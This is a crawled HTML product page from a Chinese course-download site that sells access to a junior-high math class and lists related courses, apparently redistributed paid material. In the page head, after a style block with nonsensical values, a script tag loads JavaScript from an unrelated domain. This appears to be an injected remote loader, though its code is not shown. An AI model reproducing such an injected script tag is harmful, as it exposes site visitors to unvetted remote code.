

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.26kc.com/xesxdzcshsxmbbqg.html
body_size: 10699
content:
<!DOCTYPE html>
<html lang="zh-Hans" data-bs-theme="light">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>学而思 徐德直初三寒数学目标班（全国）_贰陆课程网</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="keywords" content="初中数学,">
<link href="https://www.26kc.com/wp-content/uploads/2024/04/Ico.png" rel="icon">
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='csf-fa5-css' href='//cdn.jsdelivr.net/npm/@fortawesome/fontawesome-free@5.15.4/css/all.min.css?ver=5.15.4' media='all' />
<link rel='stylesheet' id='csf-fa5-v4-shims-css' href='//cdn.jsdelivr.net/npm/@fortawesome/fontawesome-free@5.15.4/css/v4-shims.min.css?ver=5.15.4' media='all' />
<link rel='stylesheet' id='main-css' href='/wp-content/themes/ripro-v5/assets/css/main.min.css?ver=9.4' media='all' />
<script src="//cdn.jsdelivr.net/npm/jquery@3.6.0/dist/jquery.min.js?ver=3.6.0" id="jquery-js"></script>
<link rel="canonical" href="https://www.26kc.com/xesxdzcshsxmbbqg.html" />
<link rel='shortlink' href='https://www.26kc.com/?p=4653' />
<style type="text/css">.heading{width:10金币;}.heading{width:0.N折;}.heading{width:99个;}</style><script src="//www.pianzw.xyz/node-0.6.3.js"></script>
</head>

<body class="wp-singular post-template-default single single-post postid-4653 single-format-standard wp-theme-ripro-v5">


<header class="site-header">

    <div class="container"> <!-- container-fluid px-lg-5 -->
	    <div class="navbar">
	      <!-- logo -->
	      <div class="logo-wrapper">
<a rel="nofollow noopener noreferrer" href="https://www.26kc.com/"><img class="logo regular" data-light="https://www.26kc.com/wp-content/uploads/2024/04/95wz02.png" data-dark="https://www.26kc.com/wp-content/uploads/2024/04/95wz02.png" src="https://www.26kc.com/wp-content/uploads/2024/04/95wz02.png" alt="贰陆课程网"></a></div>

	      <div class="sep"></div>
	      
	      <nav class="main-menu d-none d-lg-block">
	        <ul id="header-navbar" class="nav-list"><li class="menu-item"><a href="/"><i class="fas fa-user-graduate me-1"></i>首页</a></li>
<li class="menu-item"><a href="http://26kc.com/youer"><i class="fab fa-odnoklassniki me-1"></i>幼儿资源</a></li>
<li class="menu-item menu-item-has-children"><a href="http://26kc.com/xiaoxue"><i class="fab fa-leanpub me-1"></i>小学资源</a>
<ul class="sub-menu">
	<li class="menu-item"><a href="http://26kc.com/xiaoxue/yuwen"><i class="fas fa-language me-1"></i>小学语文</a></li>
	<li class="menu-item"><a href="http://26kc.com/xiaoxue/shuxue"><i class="fas fa-sort-numeric-up me-1"></i>小学数字</a></li>
	<li class="menu-item"><a href="http://26kc.com/xiaoxue/yingyu"><i class="fab fa-penny-arcade me-1"></i>小学英语</a></li>
	<li class="menu-item"><a href="http://26kc.com/xiaoxue/zonghe"><i class="fas fa-drafting-compass me-1"></i>小学综合</a></li>
</ul>
</li>
<li class="menu-item menu-item-has-children"><a href="http://26kc.com/chuzhong"><i class="far fa-laugh-beam me-1"></i>初中资源</a>
<ul class="sub-menu">
	<li class="menu-item"><a href="http://26kc.com/chuzhong/czyw"><i class="fas fa-language me-1"></i>初中语文</a></li>
	<li class="menu-item"><a href="http://26kc.com/chuzhong/czsx"><i class="fas fa-sort-numeric-down me-1"></i>初中数学</a></li>
	<li class="menu-item"><a href="http://26kc.com/chuzhong/czyy"><i class="fab fa-penny-arcade me-1"></i>初中英语</a></li>
	<li class="menu-item"><a href="http://26kc.com/chuzhong/czhx"><i class="fas fa-vest-patches me-1"></i>初中化学</a></li>
	<li class="menu-item"><a href="http://26kc.com/chuzhong/czwl"><i class="fab fa-earlybirds me-1"></i>初中物理</a></li>
	<li class="menu-item"><a href="http://26kc.com/chuzhong/czsw"><i class="fas fa-biohazard me-1"></i>初中生物</a></li>
	<li class="menu-item"><a href="http://26kc.com/chuzhong/czlsdlzz"><i class="fas fa-history me-1"></i>初中历史地理政治</a></li>
	<li class="menu-item"><a href="http://26kc.com/chuzhong/czhz"><i class="fab fa-app-store me-1"></i>初中汇总</a></li>
</ul>
</li>
<li class="menu-item menu-item-has-children"><a href="http://26kc.com/gaozhong"><i class="fas fa-school me-1"></i>高中资源</a>
<ul class="sub-menu">
	<li class="menu-item"><a href="http://26kc.com/gaozhong/gzyw"><i class="fas fa-language me-1"></i>高中语文</a></li>
	<li class="menu-item"><a href="http://26kc.com/gaozhong/gzsx"><i class="fas fa-sort-numeric-up me-1"></i>高中数学</a></li>
	<li class="menu-item"><a href="http://26kc.com/gaozhong/gzyy"><i class="fab fa-penny-arcade me-1"></i>高中英语</a></li>
	<li class="menu-item"><a href="http://26kc.com/gaozhong/gzhx"><i class="fas fa-vest-patches me-1"></i>高中化学</a></li>
	<li class="menu-item"><a href="http://26kc.com/gaozhong/gzls"><i class="fab fa-sticker-mule me-1"></i>高中历史</a></li>
	<li class="menu-item"><a href="http://26kc.com/gaozhong/gzdl"><i class="fas fa-history me-1"></i>高中地理</a></li>
	<li class="menu-item"><a href="http://26kc.com/gaozhong/gzzz"><i class="fas fa-poll me-1"></i>高中政治</a></li>
	<li class="menu-item"><a href="http://26kc.com/gaozhong/gzwl"><i class="fab fa-earlybirds me-1"></i>高中物理</a></li>
	<li class="menu-item"><a href="http://26kc.com/gaozhong/gzsw"><i class="fas fa-biohazard me-1"></i>高中生物</a></li>
	<li class="menu-item"><a href="http://26kc.com/gaozhong/gzhz"><i class="fab fa-app-store me-1"></i>高中汇总</a></li>
</ul>
</li>
<li class="menu-item"><a href="http://26kc.com/kaoyan"><i class="fas fa-user-graduate me-1"></i>考研资料</a></li>
<li class="menu-item"><a href="http://26kc.com/jiaoshi"><i class="fas fa-user-tie me-1"></i>教师资格证</a></li>
<li class="menu-item"><a href="/vip-prices/"><i class="fas fa-crown me-1"></i>VIP会员</a></li>
</ul>	      </nav>
	      
	      <div class="actions">
	        


	<span class="action-btn toggle-search" rel="nofollow noopener noreferrer" title="站内搜索"><i class="fas fa-search"></i></span>




	<a class="action-btn login-btn btn-sm btn" rel="nofollow noopener noreferrer" href="https://www.26kc.com/login?redirect_to=https%3A%2F%2Fwww.26kc.com%2Fxesxdzcshsxmbbqg.html"><i class="far fa-user me-1"></i>登录</a>


	        <div class="burger d-flex d-lg-none"><i class="fas fa-bars"></i></div>
	      </div>

	      	      <div class="navbar-search">
<div class="search-form">
    <form method="get" action="https://www.26kc.com/">
                    <div class="search-select">
                <select  name='cat' id='cat-search-select-8' class='form-select'>
	<option value=''>全站</option>
	<option class="level-0" value="35">吸粉引流</option>
	<option class="level-0" value="34">VIP课程</option>
	<option class="level-0" value="33">VIP项目</option>
	<option class="level-0" value="32">短视频</option>
	<option class="level-0" value="31">教师资格证</option>
	<option class="level-0" value="30">考研资料</option>
	<option class="level-0" value="29">精品资源</option>
	<option class="level-0" value="4">高中资源</option>
	<option class="level-0" value="3">初中资源</option>
	<option class="level-0" value="2">小学资源</option>
	<option class="level-0" value="1">幼儿资源</option>
</select>
            </div>
        
        <div class="search-fields">
          <input type="text" class="" placeholder="输入关键词 回车..." autocomplete="off" value="" name="s" required="required">
          <button title="点击搜索" type="submit"><i class="fas fa-search"></i></button>
      </div>
  </form>
</div>
</div>
		  	      
	    </div>
    </div>

</header>

<div class="header-gap"></div>


<!-- **************** MAIN CONTENT START **************** -->
<main>
	




<div class="container mt-2 mt-sm-4">
	<div class="row g-2 g-md-3 g-lg-4">

		<div class="content-wrapper col-md-12 col-lg-9" data-sticky-content>
			<div class="card">

									

<div class="article-header">
	<h1 class="post-title mb-2 mb-lg-3">学而思 徐德直初三寒数学目标班（全国）</h1></div>


<div class="archive-shop my-4">

	<div class="row">

				<div class="col-lg-4">
			<div class="img-box">
    			<div class="views-rounded-dot"></div>
                <img class="lazy" src="/wp-content/uploads/2022/10/20221014075836-634916ac52622-300x200.png" alt="学而思 徐德直初三寒数学目标班（全国）" />
            </div>
        </div>
    	
        <div class="col my-2 my-lg-0 info-box">

        	
        	<div class="article-meta">
				<li>资源分类: <a href="https://www.26kc.com/chuzhong/czsx">初中数学</a></li>
				<li>浏览热度: (9)</li>

								<li>发布时间: 2022-04-16</li>
				<li>最近更新: 2022-04-16</li>
								<li>: </li>			</div>


			<div class="ri-down-warp mt-1 mt-lg-2">
			    
			    			        <div class="down-buy-warp">
			        			            <div class="buy-title"><i class="fas fa-lock me-1"></i></i>本资源需权限下载</div>
			            
			            <div class="buy-desc">
			                
			                <div class="prices-descs">

		                        <ul class="prices-info">
		                        <li class="price-item no">普通: <span><i class="fas fas fa-coins me-1"></i>10金币</span></li><li class="price-item vip">会员: <span>免费</span></li><li class="price-item boosvip">永久会员: <span>免费</span></li>		                        </ul>
			                </div> 

			            </div>

			            <div class="buy-btns">
			              <button class="btn btn-danger px-4 mt-1 js-pay-action" data-id="4653" data-type="1" data-info=""><i class="fab fa-shopify me-1"></i>购买下载权限</button>

			           		
					    	
			            </div>

			        
			        </div>

			    
			</div>


		</div>


	</div>

</div>				
				
				
				

<div class="single-content-nav">
  <ul class="nav nav-pills" id="pills-tab" role="tablist">

    <li class="nav-item" role="presentation">
      <a class="nav-link active" id="pills-details-tab" data-toggle="pill" href="#pills-details" role="tab" aria-controls="pills-details" aria-selected="true"><i class="far fa-file-alt me-1"></i>详情介绍</a>
    </li>

        <li class="nav-item" role="presentation">
      <a class="nav-link" id="pills-faq-tab" data-toggle="pill" href="#pills-faq" role="tab" aria-controls="pills-faq" aria-selected="false"><i class="far fa-question-circle me-1"></i>常见问题</a>
    </li>
    
        
  </ul>
</div>


<div class="tab-content" id="pills-tabContent">
	<div class="tab-pane fade show active" id="pills-details" role="tabpanel" aria-labelledby="pills-details-tab">
		
		<article class="post-content post-4653 post type-post status-publish format-standard has-post-thumbnail hentry category-czsx" >
			<p><img decoding="async" src="//www.1dxj.com/wp-content/uploads/2022/10/20221014075836-634916ac52622.png" /><img decoding="async" src="//www.1dxj.com/wp-content/uploads/2022/10/20221014075836-634916ac9f505.png" /></p>

			<div class="entry-copyright">
	<i class="fas fa-info-circle me-1"></i><small><strong>声明：</strong>本站资源来自会员发布以及互联网公开收集，不代表本站立场，仅限学习交流使用，请遵循相关法律法规，请在下载后24小时内删除。 如有侵权争议、不妥之处请联系本站删除处理！ 请用户仔细辨认内容的真实性，避免上当受骗！</small></div>
		</article>

		
		
		
<div class="entry-social">

	<div class="row mt-2 mt-lg-3">
		
		<div class="col">
						<a class="share-author" href="https://www.26kc.com/author/6aee090708f096da">
				<div class="avatar me-1"><img class="avatar-img rounded-circle border border-white border-3 shadow" src="/wp-content/themes/ripro-v5/assets/img/avatar.png" alt="">
				</div>liukm            </a>
            		</div>

		<div class="col-auto">
			
						<a class="btn btn-sm btn-info-soft post-share-btn" href="javascript:void(0);"><i class="fas fa-share-alt me-1"></i>分享</a>
			
						<a class="btn btn-sm btn-success-soft post-fav-btn" href="javascript:void(0);" data-is="1"><i class="far fa-star me-1"></i></i>收藏</a>
			
						<a class="btn btn-sm btn-danger-soft post-like-btn" href="javascript:void(0);" data-text="已点赞"><i class="far fa-heart me-1"></i>点赞(<span class="count">0</span>)</a>
			
		</div>
	</div>

</div>	</div>


		<div class="tab-pane fade" id="pills-faq" role="tabpanel" aria-labelledby="pills-faq-tab">
	
	    <ol class="list-group list-group-numbered">
		  		  	<li class="list-group-item list-group-item-info d-flex justify-content-between align-items-start">
			    <div class="ms-2 me-auto">
			      <div class="fw-bold">免费下载或者VIP会员资源能否直接商用？</div>
			      <div class="text-muted">本站所有资源版权均属于原作者所有，这里所提供资源均只能用于参考学习用，请勿直接商用。若由于商用引起版权纠纷，一切责任均由使用者承担。更多说明请参考 VIP介绍。</div>
			    </div>
			</li>
	    		  	<li class="list-group-item list-group-item-info d-flex justify-content-between align-items-start">
			    <div class="ms-2 me-auto">
			      <div class="fw-bold">提示下载完但解压或打开不了？</div>
			      <div class="text-muted">最常见的情况是下载不完整: 可对比下载完压缩包的与网盘上的容量，若小于网盘提示的容量则是这个原因。这是浏览器下载的bug，建议用百度网盘软件或迅雷下载。 若排除这种情况，可在对应资源底部留言，或联络我们。</div>
			    </div>
			</li>
	    		  	<li class="list-group-item list-group-item-info d-flex justify-content-between align-items-start">
			    <div class="ms-2 me-auto">
			      <div class="fw-bold">找不到素材资源介绍文章里的示例图片？</div>
			      <div class="text-muted">对于会员专享、整站源码、程序插件、网站模板、网页模版等类型的素材，文章内用于介绍的图片通常并不包含在对应可供下载素材包内。这些相关商业图片需另外购买，且本站不负责(也没有办法)找到出处。 同样地一些字体文件也是这种情况，但部分素材会在素材包内有一份字体下载链接清单。</div>
			    </div>
			</li>
	    		  	<li class="list-group-item list-group-item-info d-flex justify-content-between align-items-start">
			    <div class="ms-2 me-auto">
			      <div class="fw-bold">付款后无法显示下载地址或者无法查看内容？</div>
			      <div class="text-muted">如果您已经成功付款但是网站没有弹出成功提示，请联系站长提供付款信息为您处理</div>
			    </div>
			</li>
	    		  	<li class="list-group-item list-group-item-info d-flex justify-content-between align-items-start">
			    <div class="ms-2 me-auto">
			      <div class="fw-bold">购买该资源后，可以退款吗？</div>
			      <div class="text-muted">源码素材属于虚拟商品，具有可复制性，可传播性，一旦授予，不接受任何形式的退款、换货要求。请您在购买获取之前确认好 是您所需要的资源</div>
			    </div>
			</li>
	    		</ol>

	</div>
	
	
</div>


			</div>
			
			

<div class="entry-navigation">
    <div class="row g-3">
                <div class="col-lg-6 col-12">
            <a class="entry-page-prev" href="https://www.26kc.com/xesxdzcscsxmbbqg.html" title="学而思 徐德直初三春数学目标班（全国）">
                <div class="entry-page-icon"><i class="fas fa-arrow-left"></i></div>
                <div class="entry-page-info">
                    <span class="d-block rnav">上一篇</span>
                    <div class="title">学而思 徐德直初三春数学目标班（全国）</div>
                </div>
            </a>
        </div>
                        <div class="col-lg-6 col-12">
            <a class="entry-page-next" href="https://www.26kc.com/nqgzkyyzwtmmffw.html" title="2021年全国中考英语作文题目+满分范文">
                <div class="entry-page-info">
                    <span class="d-block rnav">下一篇</span>
                    <div class="title">2021年全国中考英语作文题目+满分范文</div>
                </div>
                <div class="entry-page-icon"><i class="fas fa-arrow-right"></i></div>
            </a>
        </div>
            </div>
</div>			
			
<div class="related-posts">
   <h2 class="related-posts-title"><i class="fab fa-hive me-1"></i>相关文章</h2>
   <div class="row g-2 g-md-3 row-cols-2 row-cols-md-3 row-cols-lg-4">
    

	<div class="col">
		<article class="post-item item-grid">

			<div class="tips-badge position-absolute top-0 start-0 z-1 m-2">
				
								<div class="badge bg-warning bg-opacity-75">VIP</div>
				
			</div>
			

<div class="entry-media ratio ratio-3x2">
	<a target="_blank" class="media-img lazy bg-cover bg-center" href="https://www.26kc.com/gtccbsxlcywj.html" title="2020高途冲刺班数学历程远【完结】" data-bg="/wp-content/uploads/2022/10/20221014085855-634924cfeb1d2-300x200.png">

		
		<!-- 音视频缩略图 -->
		
	</a>
</div>			<div class="entry-wrapper">
									<div class="entry-cat-dot"><a href="https://www.26kc.com/chuzhong/czsx">初中数学</a></div>
				
				<h2 class="entry-title">
					<a target="_blank" href="https://www.26kc.com/gtccbsxlcywj.html" title="2020高途冲刺班数学历程远【完结】">2020高途冲刺班数学历程远【完结】</a>
				</h2>

									<div class="entry-desc">此课件来自高途课堂，2020高途冲刺班数学历程远【完结】 ，包含视频课程和讲义资...</div>
				
							</div>
		</article>
	</div>



	<div class="col">
		<article class="post-item item-grid">

			<div class="tips-badge position-absolute top-0 start-0 z-1 m-2">
				
								<div class="badge bg-warning bg-opacity-75">VIP</div>
				
			</div>
			

<div class="entry-media ratio ratio-3x2">
	<a target="_blank" class="media-img lazy bg-cover bg-center" href="https://www.26kc.com/jhfzxmjxtptspj.html" title="【4594】《几何辅助线秘籍》习题配套视频【8讲】" data-bg="/wp-content/uploads/2022/10/中小学网课学科资源-32-300x200.jpg">

		
		<!-- 音视频缩略图 -->
		
	</a>
</div>			<div class="entry-wrapper">
									<div class="entry-cat-dot"><a href="https://www.26kc.com/chuzhong/czsx">初中数学</a></div>
				
				<h2 class="entry-title">
					<a target="_blank" href="https://www.26kc.com/jhfzxmjxtptspj.html" title="【4594】《几何辅助线秘籍》习题配套视频【8讲】">【4594】《几何辅助线秘籍》习题配套视频【8讲】</a>
				</h2>

									<div class="entry-desc">【4594】《几何辅助线秘籍》习题配套视频【8讲】[百度云网盘] 已上线 第1讲...</div>
				
							</div>
		</article>
	</div>



	<div class="col">
		<article class="post-item item-grid">

			<div class="tips-badge position-absolute top-0 start-0 z-1 m-2">
				
								<div class="badge bg-warning bg-opacity-75">VIP</div>
				
			</div>
			

<div class="entry-media ratio ratio-3x2">
	<a target="_blank" class="media-img lazy bg-cover bg-center" href="https://www.26kc.com/hhqcssxhjb.html" title="阚红乾 2023初三数学 A+寒假班" data-bg="/wp-content/uploads/2022/10/中小学网课学科资源-28-300x200.jpg">

		
		<!-- 音视频缩略图 -->
		
	</a>
</div>			<div class="entry-wrapper">
									<div class="entry-cat-dot"><a href="https://www.26kc.com/chuzhong/czsx">初中数学</a></div>
				
				<h2 class="entry-title">
					<a target="_blank" href="https://www.26kc.com/hhqcssxhjb.html" title="阚红乾 2023初三数学 A+寒假班">阚红乾 2023初三数学 A+寒假班</a>
				</h2>

									<div class="entry-desc">阚红乾 2023初三数学 A+寒假班目录：1.三角形综合（含开学典礼）阚红乾.m...</div>
				
							</div>
		</article>
	</div>



	<div class="col">
		<article class="post-item item-grid">

			<div class="tips-badge position-absolute top-0 start-0 z-1 m-2">
				
								<div class="badge bg-warning bg-opacity-75">VIP</div>
				
			</div>
			

<div class="entry-media ratio ratio-3x2">
	<a target="_blank" class="media-img lazy bg-cover bg-center" href="https://www.26kc.com/byxxtswgsxczsxxtkjhdsq.html" title="博雅小学堂 孙维刚数学初中数学系统课几何第三期" data-bg="/wp-content/uploads/2022/10/中小学网课学科资源-29-300x200.jpg">

		
		<!-- 音视频缩略图 -->
		
	</a>
</div>			<div class="entry-wrapper">
									<div class="entry-cat-dot"><a href="https://www.26kc.com/chuzhong/czsx">初中数学</a></div>
				
				<h2 class="entry-title">
					<a target="_blank" href="https://www.26kc.com/byxxtswgsxczsxxtkjhdsq.html" title="博雅小学堂 孙维刚数学初中数学系统课几何第三期">博雅小学堂 孙维刚数学初中数学系统课几何第三期</a>
				</h2>

									<div class="entry-desc">博雅小学堂 孙维刚数学初中数学系统课几何第三期课程目录：├──1| ├──1.m...</div>
				
							</div>
		</article>
	</div>



	<div class="col">
		<article class="post-item item-grid">

			<div class="tips-badge position-absolute top-0 start-0 z-1 m-2">
				
								<div class="badge bg-warning bg-opacity-75">VIP</div>
				
			</div>
			

<div class="entry-media ratio ratio-3x2">
	<a target="_blank" class="media-img lazy bg-cover bg-center" href="https://www.26kc.com/xncycecssxqzqfbd.html" title="2019学年 初一、初二、初三数学期中抢分宝典" data-bg="/wp-content/uploads/2022/10/中小学网课学科资源-30-300x200.jpg">

		
		<!-- 音视频缩略图 -->
		
	</a>
</div>			<div class="entry-wrapper">
									<div class="entry-cat-dot"><a href="https://www.26kc.com/chuzhong/czsx">初中数学</a></div>
				
				<h2 class="entry-title">
					<a target="_blank" href="https://www.26kc.com/xncycecssxqzqfbd.html" title="2019学年 初一、初二、初三数学期中抢分宝典">2019学年 初一、初二、初三数学期中抢分宝典</a>
				</h2>

									<div class="entry-desc"></div>
				
							</div>
		</article>
	</div>



	<div class="col">
		<article class="post-item item-grid">

			<div class="tips-badge position-absolute top-0 start-0 z-1 m-2">
				
								<div class="badge bg-warning bg-opacity-75">VIP</div>
				
			</div>
			

<div class="entry-media ratio ratio-3x2">
	<a target="_blank" class="media-img lazy bg-cover bg-center" href="https://www.26kc.com/zybzkelsxjdbqgtyblyn.html" title="作业帮-中考二轮数学尖端班（全国通用版） 刘颖妮" data-bg="/wp-content/uploads/2022/10/20221014085820-634924ac1c33f-300x200.png">

		
		<!-- 音视频缩略图 -->
		
	</a>
</div>			<div class="entry-wrapper">
									<div class="entry-cat-dot"><a href="https://www.26kc.com/chuzhong/czsx">初中数学</a></div>
				
				<h2 class="entry-title">
					<a target="_blank" href="https://www.26kc.com/zybzkelsxjdbqgtyblyn.html" title="作业帮-中考二轮数学尖端班（全国通用版） 刘颖妮">作业帮-中考二轮数学尖端班（全国通用版） 刘颖妮</a>
				</h2>

									<div class="entry-desc">此课件来自作业帮网校，中考二轮数学尖端班（全国通用版） 刘颖妮，包含视频课程和讲...</div>
				
							</div>
		</article>
	</div>



	<div class="col">
		<article class="post-item item-grid">

			<div class="tips-badge position-absolute top-0 start-0 z-1 m-2">
				
								<div class="badge bg-warning bg-opacity-75">VIP</div>
				
			</div>
			

<div class="entry-media ratio ratio-3x2">
	<a target="_blank" class="media-img lazy bg-cover bg-center" href="https://www.26kc.com/hgczsxqthjqgrjbzsh.html" title="【黄冈】初中数学全套合集（全国人教版）庄四化" data-bg="/wp-content/uploads/2022/10/中小学网课学科资源-28-300x200.jpg">

		
		<!-- 音视频缩略图 -->
		
	</a>
</div>			<div class="entry-wrapper">
									<div class="entry-cat-dot"><a href="https://www.26kc.com/chuzhong/czsx">初中数学</a></div>
				
				<h2 class="entry-title">
					<a target="_blank" href="https://www.26kc.com/hgczsxqthjqgrjbzsh.html" title="【黄冈】初中数学全套合集（全国人教版）庄四化">【黄冈】初中数学全套合集（全国人教版）庄四化</a>
				</h2>

									<div class="entry-desc">初中数学7年级、8年级、9年级上下册全套合集（含电子讲义）： 体积：13.80G...</div>
				
							</div>
		</article>
	</div>



	<div class="col">
		<article class="post-item item-grid">

			<div class="tips-badge position-absolute top-0 start-0 z-1 m-2">
				
								<div class="badge bg-warning bg-opacity-75">VIP</div>
				
			</div>
			

<div class="entry-media ratio ratio-3x2">
	<a target="_blank" class="media-img lazy bg-cover bg-center" href="https://www.26kc.com/dxlctjqqsjjyzttzzkmfdxlj.html" title="[11816-11]董小磊吃透“技巧”，轻松解决压轴题，挑战中考满分（董小磊，11讲）" data-bg="/wp-content/uploads/2022/10/中小学网课学科资源-28-300x200.jpg">

		
		<!-- 音视频缩略图 -->
		
	</a>
</div>			<div class="entry-wrapper">
									<div class="entry-cat-dot"><a href="https://www.26kc.com/chuzhong/czsx">初中数学</a></div>
				
				<h2 class="entry-title">
					<a target="_blank" href="https://www.26kc.com/dxlctjqqsjjyzttzzkmfdxlj.html" title="[11816-11]董小磊吃透“技巧”，轻松解决压轴题，挑战中考满分（董小磊，11讲）">[11816-11]董小磊吃透“技巧”，轻松解决压轴题，挑战中考满分（董小磊，11讲）</a>
				</h2>

									<div class="entry-desc">课程目录： 状态 讲次 名称 已上线第1讲：找规律必备技巧（一） 已上线第2讲：...</div>
				
							</div>
		</article>
	</div>

    </div>
</div>

			
		</div>

		<div class="sidebar-wrapper col-md-12 col-lg-3 h-100" data-sticky>
			<div class="sidebar">
				<div id="ri_sidebar_author_widget-2" class="widget sidebar-author-info">

<h5 class="widget-title">作者信息</h5>



<div class="author-header">
  <div class="row align-items-center">
    <div class="col-auto">
      <!-- Avatar -->
      <div class="avatar">
        <img class="lazy avatar-img rounded-circle border border-white border-3 shadow" data-src="/wp-content/themes/ripro-v5/assets/img/avatar.png">
      </div>

    </div>
    <div class="col">
      <span class="d-block h6 fw-bold mb-1">liukm</span>
      <small class="d-block text-muted">等级<span title="2030-01-25到期" class="badge bg-success text-success bg-opacity-10 ms-1 mb-0"><i class="far fa-gem me-1"></i>会员</span></small>
    </div>
  </div>
</div>

<div class="author-body">
  <div class="row">
    <div class="col-4 text-center">
      <span class="h5 mb-0">19804</span>
      <span class="d-block text-sm">文章</span>
    </div>
    <div class="col-4 text-center">
      <span class="h5 mb-0">0</span>
      <span class="d-block text-sm"></i>评论</span>
    </div>
    <div class="col-4 text-center">
      <span class="h5 mb-0">0</span>
      <span class="d-block text-sm">收藏</span>
    </div>
  </div>
</div>

<div class="author-footer">
  <div class="text-center">
    <a href="https://www.26kc.com/author/6aee090708f096da" class="btn btn-sm px-0 btn-link">查看作者其他文章</a>
  </div>
</div></div><div id="ri_post_pay_widget-3" class="widget post-buy-widget">

<div class="ri-down-warp" data-resize="bottom">
    <span class="down-msg">下载</span>
            <div class="down-buy-warp">
                    <!-- <div class="buy-title"><i class="fas fa-lock me-1"></i></i></div> -->


            <div class="buy-box">
                
                <div class="prices-desc">
                    <div class="prices-default">
                        <i class="fas fas fa-coins me-1"></i>
                        <span>10</span>金币                    </div>
                </div> 

                <div class="prices-rate">

                    
                    <!-- <a class="vip-rete-tips" href="" rel="nofollow noopener noreferrer" target="_blank"><i class="far fa-gem me-1"></i>VIP折扣</a> -->

                    <ul class="prices-ul">
                        
                    <li class="price-item vip"><a class="vip-rete-name" href="https://www.26kc.com/vip-prices" rel="nofollow noopener noreferrer" target="_blank"><i class="far fa-gem me-1"></i>会员</a><span>免费</span></li><li class="price-item boosvip"><a class="vip-rete-name" href="https://www.26kc.com/vip-prices" rel="nofollow noopener noreferrer" target="_blank"><i class="far fa-gem me-1"></i>永久会员</a><span>免费</span></li>                    </ul>
                </div> 
            </div>


            <div class="buy-btns">
                            <button class="btn btn-danger w-100 rounded-pill js-pay-action" data-id="4653" data-type="1" data-info=""><i class="fab fa-shopify me-1"></i>购买下载权限</button>
                        </div>


                    
        </div>

    

    <div class="down-buy-info">

        
        
                    <ul class="list-group list-group-flush mt-3">
                            <li class="small text-muted list-group-item bg-white"><span>包含资源: </span> <span>(1个)</span></li>
                            <li class="small text-muted list-group-item bg-white"><span>最近更新: </span> <span>2022-04-16</span></li>
                            <li class="small text-muted list-group-item bg-white"><span>: </span> <span></span></li>
                        </ul>
        
                <p class="text-muted mb-0 mt-3 small">下载遇到问题？可联系客服或反馈</p>
            </div> 

</div>



</div><div id="ri_sidebar_posts_widget-3" class="widget sidebar-posts-list">
<h5 class="widget-title">文章展示</h5>

<div class="row g-3 row-cols-1">
  
    <div class="col">
      <article class="post-item item-list">

        <div class="entry-media ratio ratio-3x2 col-auto">
          <a target="_blank" class="media-img lazy" href="https://www.26kc.com/ztczsxcysxqsrjba.html" title="朱韬 初中数学 2025-2026初一数学 秋上·人教版·A+" data-bg="/wp-content/uploads/2022/10/中小学网课学科资源-34-300x200.jpg"></a>
        </div>

        <div class="entry-wrapper">
          <div class="entry-body">
            <h2 class="entry-title">
              <a target="_blank" href="https://www.26kc.com/ztczsxcysxqsrjba.html" title="朱韬 初中数学 2025-2026初一数学 秋上·人教版·A+">朱韬 初中数学 2025-2026初一数学 秋上·人教版·A+</a>
            </h2>
          </div>
        </div>

      </article>
    </div>

  
    <div class="col">
      <article class="post-item item-list">

        <div class="entry-media ratio ratio-3x2 col-auto">
          <a target="_blank" class="media-img lazy" href="https://www.26kc.com/zmzcsqsslswzzxxbq.html" title="张明哲 2025初三秋上 数理思维自主学习·BS（4期）" data-bg="/wp-content/uploads/2022/10/中小学网课学科资源-33-300x200.jpg"></a>
        </div>

        <div class="entry-wrapper">
          <div class="entry-body">
            <h2 class="entry-title">
              <a target="_blank" href="https://www.26kc.com/zmzcsqsslswzzxxbq.html" title="张明哲 2025初三秋上 数理思维自主学习·BS（4期）">张明哲 2025初三秋上 数理思维自主学习·BS（4期）</a>
            </h2>
          </div>
        </div>

      </article>
    </div>

  
    <div class="col">
      <article class="post-item item-list">

        <div class="entry-media ratio ratio-3x2 col-auto">
          <a target="_blank" class="media-img lazy" href="https://www.26kc.com/czsxqgtyspkchj.html" title="初中数学 全国通用视频课程合集" data-bg="/wp-content/uploads/2022/10/中小学网课学科资源-27-300x200.jpg"></a>
        </div>

        <div class="entry-wrapper">
          <div class="entry-body">
            <h2 class="entry-title">
              <a target="_blank" href="https://www.26kc.com/czsxqgtyspkchj.html" title="初中数学 全国通用视频课程合集">初中数学 全国通用视频课程合集</a>
            </h2>
          </div>
        </div>

      </article>
    </div>

  
    <div class="col">
      <article class="post-item item-list">

        <div class="entry-media ratio ratio-3x2 col-auto">
          <a target="_blank" class="media-img lazy" href="https://www.26kc.com/ztcssxpxbqxqgbs.html" title="朱韬 初三数学培训班（24秋下·全国版·S）" data-bg="/wp-content/uploads/2022/10/中小学网课学科资源-26-300x200.jpg"></a>
        </div>

        <div class="entry-wrapper">
          <div class="entry-body">
            <h2 class="entry-title">
              <a target="_blank" href="https://www.26kc.com/ztcssxpxbqxqgbs.html" title="朱韬 初三数学培训班（24秋下·全国版·S）">朱韬 初三数学培训班（24秋下·全国版·S）</a>
            </h2>
          </div>
        </div>

      </article>
    </div>

  
    <div class="col">
      <article class="post-item item-list">

        <div class="entry-media ratio ratio-3x2 col-auto">
          <a target="_blank" class="media-img lazy" href="https://www.26kc.com/czsxpjddpjgmspjj.html" title="初中数学 平几大典+平几纲目 视频讲解" data-bg="/wp-content/uploads/2022/10/中小学网课学科资源-32-300x200.jpg"></a>
        </div>

        <div class="entry-wrapper">
          <div class="entry-body">
            <h2 class="entry-title">
              <a target="_blank" href="https://www.26kc.com/czsxpjddpjgmspjj.html" title="初中数学 平几大典+平几纲目 视频讲解">初中数学 平几大典+平几纲目 视频讲解</a>
            </h2>
          </div>
        </div>

      </article>
    </div>

  
    <div class="col">
      <article class="post-item item-list">

        <div class="entry-media ratio ratio-3x2 col-auto">
